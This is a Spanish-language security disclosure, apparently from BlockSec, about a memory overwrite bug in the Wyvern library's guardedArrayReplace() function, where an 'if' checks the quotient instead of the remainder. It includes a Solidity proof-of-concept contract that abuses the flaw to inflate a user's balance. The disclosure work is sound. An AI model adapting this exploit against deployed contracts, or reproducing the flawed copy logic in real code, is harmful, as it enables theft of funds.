
Introducción
Nuestro sistema de detección de vulnerabilidades encontró una vulnerabilidad de sobreescritura de memoria en la última implementación de la biblioteca Wyvern, que pertenece al protocolo de intercambio descentralizado Wyvern utilizado anteriormente por OpenSea. Este error puede conducir a una escritura arbitraria en el almacenamiento.
Hemos intentado contactar al proyecto (por ejemplo, a través de correo electrónico y redes sociales), pero aún no hemos recibido respuesta. Dado que OpenSea ha migrado al protocolo Seaport, creemos que es seguro divulgar la información detallada al público. Además, nos gustaría compartir estos hallazgos para involucrar a la comunidad, ya que el error en sí es un poco complicado, mientras que la explotación es bastante interesante.
Descripción
El código vulnerable se puede encontrar en el repositorio oficial de código con el hash de confirmación 4790c04604b8dc1bd5eb82e697d1cdc8c53d57a9.
Específicamente, este error se encuentra en la función guardedArrayReplace() de ArrayUtils.sol. Como su nombre lo indica, esta función se utiliza para copiar selectivamente un arreglo de bytes de tamaño dinámico (es decir, el segundo parámetro denominado desired) a otro (es decir, el primer parámetro denominado array). Tenga en cuenta que esta función está implementada para realizar una operación a nivel de palabra (es decir, 0x20 bytes), por lo que la lógica del código se puede dividir en dos pasos según el resultado del cálculo de la división.
Para la parte del cociente (es decir, words = array.length / 0x20), la lógica del código de la línea 42 a la línea 49 copiará el arreglo deseado al arreglo destino palabra por palabra. Este paso funciona como se espera, aunque la declaración assert en la línea 39 es inútil debido a la aritmética de enteros.

Después del paso anterior, si la división produce un residuo, significa que todavía existen algunos bytes que no se copiaron correctamente. La lógica del código de la línea 52 a la línea 66 está diseñada para manejar esos bytes. Desafortunadamente, la declaración if en la línea 52 usa erróneamente el cociente (words, es decir, array.length / 0x20) en lugar del residuo (array.length % 0x20) para realizar la comprobación.
La gravedad
Este error puede conducir a una escritura arbitraria en el almacenamiento. Supongamos que array.length es exactamente divisible por 0x20, la operación de copia se realiza en la lógica del bucle. Sin embargo, en la mayoría de los casos, la función entrará en la lógica vulnerable e intentará copiar una palabra detrás del arreglo deseado al arreglo destino, lo que inevitablemente provoca un acceso fuera de los límites. Peor aún, la lógica incorrecta podría explotarse para sobreescribir una palabra al final del arreglo destino, que es un área de memoria desconocida que puede tener cualquier uso.
¿Cómo explotar este error?
Hemos desarrollado un contrato PoC para ilustrar el vector de ataque potencial. El contrato PoC tiene dos funciones, la primera denominada test() se utiliza para realizar el ataque, mientras que la segunda es simplemente la función vulnerable guardedArrayReplace().
Específicamente, en la función test(), primero definimos algunos bytes en memoria (a, b y mask) y un arreglo (es decir, _rewards). El _rewards definido aquí se utilizará para calcular las recompensas del usuario. Después de invocar la función guardedArrayReplace() para copiar a a b con mask, _rewards se añadirá al saldo del usuario (es decir, balances[msg.sender]).

<span id="f8d5" data-selectable-paragraph="">contract PoC {</span><span id="6c09" data-selectable-paragraph=""> mapping(address=>uint) public balances;<br></span><span id="5b38" data-selectable-paragraph=""> event T(uint256,uint256,uint256);</span><span id="4fde" data-selectable-paragraph=""> function test() external {<br> bytes memory a = abi.encode(keccak256("123"));<br> bytes memory b = abi.encode(keccak256("456"));<br> uint[] memory _rewards = new uint[](1);<br> bytes memory mask = abi.encode(keccak256("123"));<br> bytes memory d = abi.encode(keccak256("eee"));<br> bytes memory d1 = abi.encode(keccak256("eee"));<br> bytes memory d3 = abi.encode(keccak256("eee"));<br> bytes memory d4 = abi.encode(keccak256("eee"));<br> bytes memory d5 = abi.encode(keccak256("eee"));<br> guardedArrayReplace(b, a, mask);</span><span id="19ec" data-selectable-paragraph=""> for(uint i = 0; i < _rewards.length; i++){<br> uint256 amt = _rewards[i];<br> balances[msg.sender] += amt;<br> }<br> }</span><span id="9ed3" data-selectable-paragraph=""> function guardedArrayReplace(bytes memory array, bytes memory desired, bytes memory mask)<br> internal<br> pure<br> {<br> require(array.length == desired.length, "Arrays have different lengths");<br> require(array.length == mask.length, "Array and mask have different lengths");</span><span id="f13c" data-selectable-paragraph=""> uint words = array.length / 0x20;<br> uint index = words * 0x20;<br> assert(index / 0x20 == words);<br> uint i;</span><span id="85cd" data-selectable-paragraph=""> for (i = 0; i < words; i++) {<br> /* Conceptually: array[i] = (!mask[i] && array[i]) || (mask[i] && desired[i]), bitwise in word chunks. */<br> assembly {<br> let commonIndex := mul(0x20, add(1, i))<br> let maskValue := mload(add(mask, commonIndex))<br> mstore(add(array, commonIndex), or(and(not(maskValue), mload(add(array, commonIndex))), and(maskValue, mload(add(desired, commonIndex)))))<br> }<br> }</span><span id="69d7" data-selectable-paragraph=""> /* Deal with the last section of the byte array. */<br> if (words > 0) {<br> /* This overlaps with bytes already set but is still more efficient than iterating through each of the remaining bytes individually. */<br> i = words;<br> assembly {<br> let commonIndex := mul(0x20, add(1, i))<br> let maskValue := mload(add(mask, commonIndex))<br> mstore(add(array, commonIndex), or(<br> and(not(maskValue), <br> mload(<br> add(array, commonIndex))), and(maskValue, mload(add(desired, commonIndex))))<br> )<br> }<br> } else {<br> /* If the byte array is shorter than a word, we must unfortunately do the whole thing bytewise.<br> (bounds checks could still probably be optimized away in assembly, but this is a rare case) */<br> for (i = index; i < array.length; i++) {<br> array[i] = ((mask[i] ^ 0xff) & array[i]) | (mask[i] & desired[i]);<br> }<br> }<br> }<br>}</span>Aquí usamos Remix para demostrar el resultado. Vale la pena señalar que, inicialmente no asignamos ningún valor a _rewards ni a balances. Después de la explotación, el saldo del usuario se establece en un valor extremadamente grande (como se muestra en el rectángulo rojo).
Conclusión
Aunque poco frecuentes, tales vulnerabilidades de sobreescritura de memoria aún pueden existir en los contratos inteligentes. Los desarrolladores deben prestar atención a la lógica del código que manipula la memoria.
Acerca de BlockSec
BlockSec es una empresa pionera en seguridad blockchain establecida en 2021 por un grupo de expertos en seguridad de renombre mundial. La empresa está comprometida con mejorar la seguridad y la usabilidad del emergente mundo Web3 con el fin de facilitar su adopción masiva. Con este fin, BlockSec proporciona servicios de auditoría de seguridad de contratos inteligentes y cadenas EVM, la plataforma Phalcon para el desarrollo de seguridad y el bloqueo proactivo de amenazas, la plataforma MetaSleuth para el seguimiento e investigación de fondos, y la extensión MetaDock para que los constructores de web3 naveguen eficientemente en el mundo cripto.
Hasta la fecha, la empresa ha atendido a más de 300 clientes distinguidos como MetaMask, Uniswap Foundation, Compound, Forta y PancakeSwap, y ha recibido decenas de millones de dólares estadounidenses en dos rondas de financiación de inversores prominentes, incluidos Matrix Partners, Vitalbridge Capital y Fenbushi Capital.
Sitio web oficial: https://blocksec.com/
Cuenta oficial de Twitter: https://twitter.com/BlockSecTeam



